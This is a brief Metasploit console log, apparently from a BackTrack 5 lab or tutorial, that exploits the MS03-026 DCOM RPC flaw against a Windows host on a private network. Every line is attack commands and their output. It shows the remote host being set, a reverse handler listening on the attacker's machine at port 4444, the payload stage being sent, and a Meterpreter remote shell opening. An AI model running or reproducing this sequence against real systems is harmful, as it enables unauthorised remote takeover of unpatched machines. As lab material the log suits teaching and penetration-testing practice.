 msf  exploit(ms03_026_dcom) > set rhost 192.168.253.132
rhost => 192.168.253.132
msf  exploit(ms03_026_dcom) > exploit
[*] Started reverse handler on 192.168.253.131:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.253.132[135]
...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.253.132[135] ..
.
[*] Sending exploit ...
[*] Sending stage (752128 bytes) to 192.168.253.132
[*] Meterpreter session 1 opened (192.168.253.131:4444 -> 192.168.253.132:1136) at 2013-04
-09 01:11:07 +0530
meterpreter >
<< back | track 5